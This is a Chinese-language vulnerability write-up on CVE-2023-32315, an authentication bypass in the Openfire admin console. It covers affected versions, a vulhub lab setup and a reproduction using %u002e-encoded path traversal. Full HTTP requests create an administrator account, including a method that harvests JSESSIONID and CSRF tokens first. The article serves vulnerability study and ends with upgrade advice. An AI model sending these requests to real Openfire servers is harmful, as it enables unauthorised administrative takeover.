CVE-2023-32315:Openfire身份认证绕过漏洞
CVE-2023-32315:Openfire身份认证绕过漏洞

Timeline Sec
发布于 2023-09-20 08:54:34
发布于 2023-09-20 08:54:34
0x01 简介
Openfire 是根据开放源 Apache 许可获得许可的实时协作(RTC)服务器,它使用唯一被广泛采用的用于即时消息的开放协议 XMPP(也称为 Jabber)。
0x02 漏洞概述
漏洞编号:CVE-2023-32315
十多年前,Openfire 管理后台中曾被发现一处路径穿越漏洞,CVE-2008-6508。攻击者可以利用/setup/setup-/../../[page].jsp来绕过权限校验并访问任意后台页面。从那以后,Openfire 增加了对于路径穿越问题的防护策略,用以抵御这个漏洞。但是因为后来内置的 Web 服务器的升级,引入了对 UTF-16 字符支持的非标准 URL,而前面的防护策略并没有考虑到这一点。
在 Openfire 版本 4.7.4 和 4.6.7 及以前,Openfire 的 Web 管理后台存在一处目录穿越漏洞,这将允许攻击者绕过权限校验访问所有受限页面。
0x03 影响版本
3.10.0 <= Openfire < 4.6.8
4.7.0 <= Openfire 4.7.x < 4.7.5
0x04 环境搭建
vulhub
/vulhub-master/openfire/CVE-2023-32315
开启靶场
docker-compose up -d
访问 IP:9090 端口即可跳转到登录页面
0x05 漏洞复现
用此漏洞可当作确认绕过漏洞存在Openfire 敏感信息泄露
影响版本
3.10.0 <= Openfire <= 3.10.3
4.0.0 <= Openfire <= 4.0.4
4.1.0 <= Openfire <= 4.1.6
4.2.0 <= Openfire <= 4.2.4
4.3.0 <= Openfire <= 4.3.2
4.4.0 <= Openfire <= 4.4.4
4.5.0 <= Openfire <= 4.5.6
4.6.0 <= Openfire <= 4.6.7
4.7.0 <= Openfire <= 4.7.4

漏洞复现 payload:
/setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp
请求包:
GET /setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp HTTP/1.1
Host: ip:port
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
第一种方式:未授权
浏览器访问 URL 登录地址:
http://192.168.200.166:9090/login.jsp?url=%2Findex.jsp

GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=csrftoken&username=hackme&name=&email=&password=hackme&passwordConfirm=hackme&isadmin=on&create=Create+User HTTP/1.1
Host: 192.168.200.166:9090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36
Connection: close
Cache-Control: max-age=0
Cookie: csrf=csrftoken

虽然这个请求的响应包中包含异常,但实际上新用户已经被创建,账号密码均为hackme

直接使用创建的新用户登录后台

如果上述方式未能成功执行 可尝试使用第二种方式

第二种方式获取令牌进行绕过
获得 JSESSIONID 和 csrftoken
GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-groups.jsp HTTP/1.1
Host: 192.168.200.166:9090
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
得到
Set-Cookie: JSESSIONID=node0bx4ar4xfrxg31dyngyxcw48un1.node0;
csrf=RVyqrnsveSPIFBl

进行伪造
GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=RVyqrnsveSPIFBl&username=test123&name=&email=&password=test123&passwordConfirm=test123&isadmin=on&create=%E5%88%9B%E5%BB%BA%E7%94%A8%E6%88%B7 HTTP/1.1
Host: your-ip
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: JSESSIONID=node0bx4ar4xfrxg31dyngyxcw48un1.node0; csrf=RVyqrnsveSPIFBl
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
0x06 修复方式
升级至最新版本:
https://github.com/igniterealtime/Openfire/releases
本文参与 腾讯云自媒体分享计划,分享自微信公众号。
原始发表:2023-09-18 21:03,如有侵权请联系 cloudcommunity@tencent.com 删除
评论
登录后参与评论
目录